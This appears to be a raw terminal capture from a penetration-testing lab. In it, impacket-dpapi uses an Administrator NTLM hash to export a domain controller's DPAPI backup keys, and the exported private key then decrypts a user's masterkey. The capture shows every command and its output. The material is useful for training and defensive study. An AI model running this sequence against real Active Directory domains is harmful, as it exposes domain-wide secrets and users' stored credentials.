 ┌──(root㉿kali)-[~/Desktop]
└─# impacket-dpapi -debug backupkeys -t offseclabs.tech/Administrator@srvad01.offseclabs.tech -hashes :570a9a65db8fba761
c1008a51d4c95ab -dc-ip 10.10.10.11 --export
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[+] Impacket Library Installation Path: /usr/lib/python3/dist-packages/impacket
[+] Exporting certificate to file G$BCKUPKEY_83586AC2-96BA-4B89-BD8D-D3309B1F71B8.der
[+] Exporting private key to file G$BCKUPKEY_83586AC2-96BA-4B89-BD8D-D3309B1F71B8.pvk
[+] Exporting key to file G$BCKUPKEY_4B0FD490-5F70-4438-A489-7ED06EFF9BF7.key
┌──(root㉿kali)-[~/Desktop]
└─# ls -al
total 24
drwxr-xr-x  2 root root 4096 Sep 29 01:07  .
drwx------ 17 root root 4096 Sep 29 01:07  ..
-rw-r--r--  1 root root  740 Aug 31 12:11  d50af38c-3c43-4c36-9a32-3dc81a133f83
-rw-r--r--  1 root root  256 Sep 29 01:07 'G$BCKUPKEY_4B0FD490-5F70-4438-A489-7ED06EFF9BF7.key'
-rw-r--r--  1 root root  768 Sep 29 01:07 'G$BCKUPKEY_83586AC2-96BA-4B89-BD8D-D3309B1F71B8.der'
-rw-r--r--  1 root root 1196 Sep 29 01:07 'G$BCKUPKEY_83586AC2-96BA-4B89-BD8D-D3309B1F71B8.pvk'
┌──(root㉿kali)-[~/Desktop]
└─# impacket-dpapi masterkey -file 'd50af38c-3c43-4c36-9a32-3dc81a133f83' -pvk 'G$BCKUPKEY_83586AC2-96BA-4B89-BD8D-D3309
B1F71B8.pvk'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[MASTERKEYFILE]
Version     :        2 (2)
Guid        : d50af38c-3c43-4c36-9a32-3dc81a133f83
Flags       :        0 (0)
Policy      :        0 (0)
MasterKeyLen: 00000088 (136)
BackupKeyLen: 00000068 (104)
CredHistLen : 00000000 (0)
DomainKeyLen: 00000174 (372)
Decrypted key with domain backup key provided
Decrypted key: 0xf7207dc067794eca1d528ce941e63fa37670566c9770c56692a04462df41ce462266eb784037d396238f5c54fc0adf586d568bd
1acc827beda452220ad83883b
┌──(root㉿kali)-[~/Desktop]
└─#